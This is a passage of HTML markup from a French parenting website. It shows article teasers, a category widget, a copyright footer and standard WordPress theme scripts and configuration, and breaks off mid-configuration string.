        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/pourquoi-les-enfants-devraient-ils-se-coucher-tot/" rel="bookmark" class="td-image-wrap " title="Pourquoi les enfants devraient-ils se coucher tôt ?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2022/05/Pourquoi-les-enfants-devraient-ils-se-coucher-tot-min-696x365.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/pourquoi-les-enfants-devraient-ils-se-coucher-tot/" rel="bookmark" title="Pourquoi les enfants devraient-ils se coucher tôt ?">Pourquoi les enfants devraient-ils se coucher tôt ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-28T13:17:47+00:00">mai 28, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/il-a-eleve-les-triples-de-sa-soeur-jusquau-jour-ou-cinq-ans-apres-leur-pere-biologique-refait-surface-pour-les-recuperer/" rel="bookmark" class="td-image-wrap " title="Il a élevé les triplés de sa sœur – jusqu’au jour où, cinq ans après, leur père biologique refait surface pour les récupérer."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2025/10/Medecin-3-bebe-696x696.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/il-a-eleve-les-triples-de-sa-soeur-jusquau-jour-ou-cinq-ans-apres-leur-pere-biologique-refait-surface-pour-les-recuperer/" rel="bookmark" title="Il a élevé les triplés de sa sœur – jusqu’au jour où, cinq ans après, leur père biologique refait surface pour les récupérer.">Il a élevé les triplés de sa sœur – jusqu’au jour où, cinq ans après, leur père biologique refait surface pour les récupérer.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-05T13:48:11+00:00">octobre 5, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_114 td-pb-border-top td_block_template_2 td-fix-index" data-td-block-uid="tdi_114">
<style>.tdi_114{margin-bottom:20px!important}@media (max-width:767px){.tdi_114{margin-bottom:-10px!important}}</style>
<style>body .tdi_114 .td-block-title a,body .tdi_114 .td-block-title span{font-family:Poppins!important;font-size:18px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .td-block-title a,body .tdi_114 .td-block-title span{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_114 .td-block-title a,body .tdi_114 .td-block-title span{font-size:13px!important;font-weight:700!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Categories Populaires</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_115 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_115">
<style>.tdi_115{margin-top:-10px!important;margin-left:-10px!important}@media (max-width:767px){.tdi_115{margin-top:-20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_115 li:hover .td-cat-name{color:#ffb159}.tdi_115 li{font-family:Poppins!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115 li{font-size:11px!important;line-height:2.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 li{font-size:12px!important;line-height:2!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://mamanly.com/bebe/"><span class="td-cat-name">Bébé</span><span class="td-cat-no">952</span></a></li><li><a href="https://mamanly.com/parents/"><span class="td-cat-name">Pour les Parents</span><span class="td-cat-no">580</span></a></li><li><a href="https://mamanly.com/autre/"><span class="td-cat-name">Autre</span><span class="td-cat-no">419</span></a></li><li><a href="https://mamanly.com/actualite/"><span class="td-cat-name">Actualité</span><span class="td-cat-no">197</span></a></li><li><a href="https://mamanly.com/grossesse/"><span class="td-cat-name">Grossesse</span><span class="td-cat-no">104</span></a></li></ul></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_117 "><div class="td-fix-index"><a href="https://mamanly.com/politique-de-confidentialite/"><strong>Politique de confidentialité</strong></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_120" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_121,.tdi_121 .tdc-columns{min-height:0}.tdi_121>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_121,.tdi_121 .tdc-columns{display:block}.tdi_121 .tdc-columns{width:100%}.tdi_121:before,.tdi_121:after{display:table}.tdi_121{padding-top:10px!important;padding-bottom:10px!important}.tdi_121 .td_block_wrap{text-align:left}</style>
<div class="tdi_120_rand_style td-element-style"></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_124">
<style>.tdi_124{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_124 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:11px!important;line-height:1.4!important}</style><p class="tdm-descr">©Mamanly.com. All rights reserved - 2017</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6969339334bf1
    -->

    <script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mamanly.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mamanly.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="ezoic-certification-container"></div>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://mamanly.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_34';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_34');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#00846b","align_horiz":"content-horiz-center","f_elem_font_family":"702","menu_id":"","f_sub_elem_font_family":"702","tds_menu_sub_active1-sub_text_color_h":"#00846b","mm_elem_color_a":"#00846b","f_mm_sub_font_family":"702","cat_bg":"#00846b","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_align_screen":"yes","mm_width":"1440","mm_elem_padd":"eyJhbGwiOiIycHggMjBweCIsInBvcnRyYWl0IjoiNnB4IDIwcHgifQ==","mm_subcats_bg":"#ffffff","title_txt_hover":"#ffb159","art_title":"8px 0","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_mega_cats":"yes","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4In0=","f_cat_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjE0MCJ9","f_mm_sub_font_line_height":"eyJwb3J0cmFpdCI6IjEifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE2In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","video_icon":"30","excl_padd":"3px 6px 2px","f_excl_font_size":"10","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","icon_color":"#000000","icon_color_h":"#00846b","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 